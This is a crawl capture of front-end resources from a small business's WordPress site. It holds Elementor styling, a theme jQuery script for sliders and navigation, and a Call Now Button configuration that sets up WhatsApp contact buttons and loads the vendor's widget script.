42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://innovasysinfotech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I/SGHzSoUqx55mV1N029jY5a0zCVtQUwZZqp2QuV+TY\\u003d\x22,1,0,null,1,1768650976613,0,0,[228],null,[242,198,112,213,17],\x22RC-gFItVZJuKfP2_Q\x22,null,null,null,null,null,\x220dAFcWeA711DOG1VUWFoDXaxZuAGeyAj1MtmroQZ5D2O7aU1_3hQ0uqBbLODRMCAqt62LApFqMdUg5DCzduOK_0L3Uc3-iVW-Rvg\x22,1768733776430]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://innovasysinfotech.com/wp-content/uploads/elementor/css/post-238.css?ver=1768491233
body_size: 44
content:
.elementor-kit-238{--e-global-color-primary:#FB0202;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-352a5ad0:#6EC1E4;--e-global-color-5f3f7b20:#4054B2;--e-global-color-280426a6:#23A455;--e-global-color-5411751d:#000;--e-global-color-60269f71:#FFF;--e-global-color-1113130a:#2E3E89;--e-global-color-6b4c380e:#FB0202;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-size:16px;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://innovasysinfotech.com/wp-content/uploads/elementor/css/post-202.css?ver=1768491388
body_size: 53
content:
.elementor-202 .elementor-element.elementor-element-8cdd0cf{margin-top:20px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-202 .elementor-element.elementor-element-185b7ec .elementor-heading-title{font-weight:500;color:#4054B2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-202 .elementor-element.elementor-element-85e792b{font-size:17px;font-weight:400;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-202 .elementor-element.elementor-element-b3f4648{border-style:solid;border-width:1px 0px 0px 0px;border-color:#7A7A7A;margin-top:30px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-202 .elementor-element.elementor-element-2b20171 .elementor-heading-title{font-weight:500;color:#4054B2;}.elementor-202 .elementor-element.elementor-element-9faf892{font-size:17px;font-weight:400;color:#000000;}@media(min-width:768px){.elementor-202 .elementor-element.elementor-element-d2891ba{width:30.978%;}.elementor-202 .elementor-element.elementor-element-c1db2b4{width:68.688%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: application/x-javascript
request_url: https://innovasysinfotech.com/wp-content/themes/super-construction/assets/js/sc-custom.js?ver=1.1.3
body_size: 166
content:
( function( $ ) {

	$(document).ready(function($){

		$("#home-page-widget-area .pt-testimonial-item-wrap").slick({
			dots: true,
			infinite: true,
			speed: 600,
			slidesToShow: 2,
			arrows:false,
			slidesToScroll: 2,
			autoplay:true,
			responsive: [
			  {
			    breakpoint: 1024,
			    settings: {
			      slidesToShow: 2,
			      slidesToScroll: 1,
			      arrows:false
			    }
			  },
			  {
			    breakpoint: 768,
			    settings: {
			      slidesToShow: 1,
			      slidesToScroll: 1,
			      arrows:false
			    }
			  }
			]
		});
		
		$('#main-nav').meanmenu({
                    meanMenuOpen: "<span></span><span></span><span></span>",
                    meanScreenWidth: "1051",
		});

		// Go to top.
		var $scroll_obj = $( '#btn-scrollup' );
		
		$( window ).scroll(function(){
			if ( $( this ).scrollTop() > 100 ) {
				$scroll_obj.fadeIn();
			} else {
				$scroll_obj.fadeOut();
			}
		});

		$scroll_obj.click(function(){
			$( 'html, body' ).animate( { scrollTop: 0 }, 600 );
			return false;
		});

		// Partners-slider

		  $('.pt-clients-wrap').slick({
		  dots: false,
		  infinite: true,
		  speed: 600,
		  slidesToShow: 5,
		  arrows:true,
		  slidesToScroll: 2,
		  autoplay:true,
		  responsive: [
		    {
		      breakpoint: 1024,
		      settings: {
		        slidesToShow: 4,
		        slidesToScroll: 1,
		        arrows:false
		      }
		    },
		    {
		      breakpoint: 768,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 1,
		        arrows:false
		      }
		    },
		    {
		      breakpoint: 551,
		      settings: {
		        slidesToShow: 2,
		        slidesToScroll: 1,
		        arrows:false
		      }
		    },
		    {
		      breakpoint: 479,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        arrows:false
		      }
		    }
		  ]
		});

	});

} )( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://user.callnowbutton.com/domain_466a388e_9702_47e5_9c9f_f94dea2f5422.js
body_size: 1051
content:
window.CNB_DATA = {"userId":"user_44cbbba7_2fa9_4025_b65a_8172a71b3bc2","domains":[{"id":"domain_466a388e_9702_47e5_9c9f_f94dea2f5422","name":"innovasysinfotech.com","type":"STARTER","timezone":"Asia/Kolkata","trackGA":false,"trackConversion":false,"aliases":[],"properties":{"scale":"1","zindex":"2147483647","debug":"false","allowMultipleButtons":"false"}}],"buttons":[{"id":"button_afd4f563_465d_41cf_9766_b806fd2ea46c","domainId":"domain_466a388e_9702_47e5_9c9f_f94dea2f5422","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"ALWAYS","animation":null,"scroll":null,"cssClasses":null},"multiButtonOptions":null,"actions":["action_cad3be22_9acf_48e5_8301_b48e44831f58"],"conditions":[]},{"id":"button_5d2d62f4_422c_4d64_b3a3_809efe9bdb25","domainId":"domain_466a388e_9702_47e5_9c9f_f94dea2f5422","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"ALWAYS","animation":null,"scroll":null,"cssClasses":null},"multiButtonOptions":null,"actions":["action_c366a722_4adc_4cc4_afa7_faae72aeb00d"],"conditions":[]}],"actions":[{"id":"action_cad3be22_9acf_48e5_8301_b48e44831f58","actionType":"WHATSAPP","actionValue":"9524184391","properties":{"chat-legal-notice":"I agree to the {link1}, {link2} and {link3} of COMPANY.","subject":"","map-query-type":"q","skype-link-type":"SKYPE","body":"","chat-legal-link2-link":"","chat-agent-message":"","viber-link-type":"PA_CHAT","whatsapp-title":"","tally-transparent-background":"","chat-legal-link1-link":"","tally-align-left":"1","intercom-alignment":"right","facebook-widget-app-id":"","modal-background-color":"","modal-header-background-color":"#009900","whatsapp-placeholderMessage":"","line-link-type":"MESSAGE","viber-content":"","show-notification-count":"","chat-legal-link3-text":"","link-download-enabled":"0","chat-legal-enabled":"","chatmodal-welcome-message":"","whatsapp-welcomeMessage":"","viber-lang":"","intercom-horizontal-padding":"0","skype-param-type":"CALL","tally-hide-title":"1","zalo-link-type":"PERSONAL","bcc":"","link-download":"","chat-legal-link1-text":"","link-target":"_blank","chat-legal-link2-text":"","intercom-vertical-padding":"0","facebook-dialog-type":"","iframe-title":"","cc":"","wechat-link-type":"CHAT","line-message":"","chatmodal-placeholder-message":"","message":"","viber-text":"","facebook-widget-default-state":"closed","modal-header-text-color":"#ffffff","chat-legal-link3-link":""},"backgroundColor":"#009900","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"whatsapp","iconType":"FONT","iconBackgroundImage":null,"labelBackgroundColor":null,"labelText":"Text Me","schedule":null},{"id":"action_c366a722_4adc_4cc4_afa7_faae72aeb00d","actionType":"WHATSAPP","actionValue":"9524184391","properties":{"chat-legal-notice":"I agree to the {link1}, {link2} and {link3} of COMPANY.","subject":"","map-query-type":"q","skype-link-type":"SKYPE","body":"","chat-legal-link2-link":"","chat-agent-message":"","viber-link-type":"PA_CHAT","whatsapp-title":"","tally-transparent-background":"","chat-legal-link1-link":"","tally-align-left":"1","intercom-alignment":"right","facebook-widget-app-id":"","modal-background-color":"","modal-header-background-color":"#009900","whatsapp-placeholderMessage":"","line-link-type":"MESSAGE","viber-content":"","show-notification-count":"","chat-legal-link3-text":"","link-download-enabled":"0","chat-legal-enabled":"","chatmodal-welcome-message":"","whatsapp-welcomeMessage":"","viber-lang":"","intercom-horizontal-padding":"0","skype-param-type":"CALL","tally-hide-title":"1","zalo-link-type":"PERSONAL","bcc":"","link-download":"","chat-legal-link1-text":"","link-target":"_blank","chat-legal-link2-text":"","intercom-vertical-padding":"0","facebook-dialog-type":"","iframe-title":"","cc":"","wechat-link-type":"CHAT","line-message":"","chatmodal-placeholder-message":"","message":"","viber-text":"","facebook-widget-default-state":"closed","modal-header-text-color":"#ffffff","chat-legal-link3-link":""},"backgroundColor":"#3ac04b","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"whatsapp","iconType":"FONT","iconBackgroundImage":null,"labelBackgroundColor":null,"labelText":"WhatsApp Me","schedule":null}],"conditions":[],"options":{"cssLocation":"https://static.callnowbutton.com/css/main.css","jsLocation":"https://static.callnowbutton.com/js/client.js","staticRoot":"https://static.callnowbutton.com","userRoot":"https://user.callnowbutton.com","apiRoot":"https://api.nowbuttons.com","chatRoot":"https://chat.nowbuttons.com","storageType":"GCS"}}
if (window.CNB_DATA) {  var cnb_js_script = document.createElement('script');  cnb_js_script.type = 'text/javascript';  cnb_js_script.async = 'async';  cnb_js_script.src = window.CNB_DATA.options.jsLocation;  var head = document.head || document.getElementsByTagName('head')[0];  head.appendChild(cnb_js_script);}